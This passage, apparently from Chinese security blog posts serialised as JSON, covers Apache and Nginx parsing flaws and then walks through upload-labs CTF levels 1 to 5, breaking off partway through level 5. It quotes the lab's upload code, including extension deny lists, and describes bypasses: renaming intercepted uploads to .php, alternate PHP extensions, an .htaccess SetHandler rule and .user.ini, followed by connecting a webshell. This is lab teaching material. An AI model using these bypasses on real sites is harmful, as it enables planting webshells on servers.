\n\n访问\n\n\n\n\n## Apache 多后缀解析漏洞\n\nApache HTTPD 支持一个文件拥有多个后缀,并为不同后缀执行不同的指令。比如,如下配置文件:\n\n```\nAddType text/html .html\nAddLanguage zh-CN .cn\n```\n其给`.html`后缀增加了`media-type`,值为`text/html`;给`.cn`后缀增加了语言,值为`zh-CN`。此时,如果用户请求文件`index.cn.html`,他将返回一个中文的html页面。\n\n以上就是Apache多后缀的特性。如果运维人员给`.php`后缀增加了处理器:\n\n```\nAddHandler application/x-httpd-php .php\n```\n那么,在有多个后缀的情况下,只要一个文件含有.php后缀的文件即将被识别成PHP文件,没必要是最后一个后缀。利用这个特性,将会造成一个可以绕过上传白名单的解析漏洞。\n\n上传\n\n\n访问\n\n\n图片被解析为PHP\n\n\n## Nginx 解析漏洞\n该漏洞与Nginx、php版本无关,属于用户配置不当造成的解析漏洞。\n\n上传图片马,然后添加后缀访问\n\n\n图片被解析成PHP\n\n\n","tags":["漏洞复现"],"categories":["靶场"]},{"title":"upload-labs靶场通关","url":"/2022/05/11/upload-labs靶场通关/","content":"\n\n# pass-01\n- 源码\n```php\nfunction checkFile() {\n var file = document.getElementsByName('upload_file')[0].value;\n if (file == null || file == \"\") {\n alert(\"请选择要上传的文件!\");\n return false;\n }\n //定义允许上传的文件类型\n var allow_ext = \".jpg|.png|.gif\";\n //提取上传文件的类型\n var ext_name = file.substring(file.lastIndexOf(\".\"));\n //判断上传文件类型是否允许上传\n if (allow_ext.indexOf(ext_name + \"|\") == -1) {\n var errMsg = \"该文件不允许上传,请上传\" + allow_ext + \"类型的文件,当前文件类型为:\" + ext_name;\n alert(errMsg);\n return false;\n }\n}\n```\n\n- 上传\n 白名单,仅允许上传`.jpg|.png|.gif`,但是只有前端校验\n 上传jpg抓包修改为php\n\n\n- 连接webshell\n 复制图片地址,使用蚁剑连接\n\n\n\n# pass-02\n源码\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])) {\n if (file_exists(UPLOAD_PATH)) {\n if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name'] \n if (move_uploaded_file($temp_file, $img_path)) {\n $is_upload = true;\n } else {\n $msg = '上传出错!';\n }\n } else {\n $msg = '文件类型不正确,请重新上传!';\n }\n } else {\n $msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';\n }\n}\n```\n会对MIME进行验证,与pass-01一样,上传png抓包修改为php\n\n\n\n# pass-03\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])) {\n if (file_exists(UPLOAD_PATH)) {\n $deny_ext = array('.asp','.aspx','.php','.jsp');\n $file_name = trim($_FILES['upload_file']['name']);\n $file_name = deldot($file_name);//删除文件名末尾的点\n $file_ext = strrchr($file_name, '.');\n $file_ext = strtolower($file_ext); //转换为小写\n $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA\n $file_ext = trim($file_ext); //收尾去空\n\n if(!in_array($file_ext, $deny_ext)) {\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH.'/'.date(\"YmdHis\").rand(1000,9999).$file_ext; \n if (move_uploaded_file($temp_file,$img_path)) {\n $is_upload = true;\n } else {\n $msg = '上传出错!';\n }\n } else {\n $msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';\n }\n } else {\n $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';\n }\n}\n```\n\n- 上传\n黑名单,可以上传php2、php3、php5、phtml、pht(是否解析需要根据配置文件中设置类型来决定)来绕过\n\n\n\n# pass-04\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])) {\n if (file_exists(UPLOAD_PATH)) {\n $deny_ext = array(\".php\",\".php5\",\".php4\",\".php3\",\".php2\",\".php1\",\".html\",\".htm\",\".phtml\",\".pht\",\".pHp\",\".pHp5\",\".pHp4\",\".pHp3\",\".pHp2\",\".pHp1\",\".Html\",\".Htm\",\".pHtml\",\".jsp\",\".jspa\",\".jspx\",\".jsw\",\".jsv\",\".jspf\",\".jtml\",\".jSp\",\".jSpx\",\".jSpa\",\".jSw\",\".jSv\",\".jSpf\",\".jHtml\",\".asp\",\".aspx\",\".asa\",\".asax\",\".ascx\",\".ashx\",\".asmx\",\".cer\",\".aSp\",\".aSpx\",\".aSa\",\".aSax\",\".aScx\",\".aShx\",\".aSmx\",\".cEr\",\".sWf\",\".swf\",\".ini\");\n $file_name = trim($_FILES['upload_file']['name']);\n $file_name = deldot($file_name);//删除文件名末尾的点\n $file_ext = strrchr($file_name, '.');\n $file_ext = strtolower($file_ext); //转换为小写\n $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA\n $file_ext = trim($file_ext); //收尾去空\n\n if (!in_array($file_ext, $deny_ext)) {\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH.'/'.$file_name;\n if (move_uploaded_file($temp_file, $img_path)) {\n $is_upload = true;\n } else {\n $msg = '上传出错!';\n }\n } else {\n $msg = '此文件不允许上传!';\n }\n } else {\n $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';\n }\n}\n```\n\n- 上传\n黑名单,几乎所有可以上传的文件类型都被写死,但是可以上传`.htaccess`\n \n```php\n<FilesMatch \"shell.jpg\">\nSetHandler application/x-httpd-php\n</FilesMatch>\n```\n这个文件里面的含义就是将shell.jpg文件解析为php \n然后直接上传图片马,就可以解析为php\n\n# pass-05\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])) {\n if (file_exists(UPLOAD_PATH)) {\n $deny_ext = array(\".php\",\".php5\",\".php4\",\".php3\",\".php2\",\".html\",\".htm\",\".phtml\",\".pht\",\".pHp\",\".pHp5\",\".pHp4\",\".pHp3\",\".pHp2\",\".Html\",\".Htm\",\".pHtml\",\".jsp\",\".jspa\",\".jspx\",\".jsw\",\".jsv\",\".jspf\",\".jtml\",\".jSp\",\".jSpx\",\".jSpa\",\".jSw\",\".jSv\",\".jSpf\",\".jHtml\",\".asp\",\".aspx\",\".asa\",\".asax\",\".ascx\",\".ashx\",\".asmx\",\".cer\",\".aSp\",\".aSpx\",\".aSa\",\".aSax\",\".aScx\",\".aShx\",\".aSmx\",\".cEr\",\".sWf\",\".swf\",\".htaccess\");\n $file_name = trim($_FILES['upload_file']['name']);\n $file_name = deldot($file_name);//删除文件名末尾的点\n $file_ext = strrchr($file_name, '.');\n $file_ext = strtolower($file_ext); //转换为小写\n $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA\n $file_ext = trim($file_ext); //首尾去空\n \n if (!in_array($file_ext, $deny_ext)) {\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH.'/'.$file_name;\n if (move_uploaded_file($temp_file, $img_path)) {\n $is_upload = true;\n } else {\n $msg = '上传出错!';\n }\n } else {\n $msg = '此文件类型不允许上传!';\n }\n } else {\n $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';\n }\n}\n```\n- 上传\n禁止了常见后缀名,也包括`.htaccess`,反复观察发现没有被限制的后缀名有 .php7 以及 .ini\nphp.ini 是 php的配置文件,.user.ini 中的字段也会被 php 视为配置文件来处理,从而导致 php 的文件解析漏洞。\n但是想要引发 .user.ini 解析漏洞需要三个前提条件 \n 1. 服务器脚本语言为PHP\n 2. 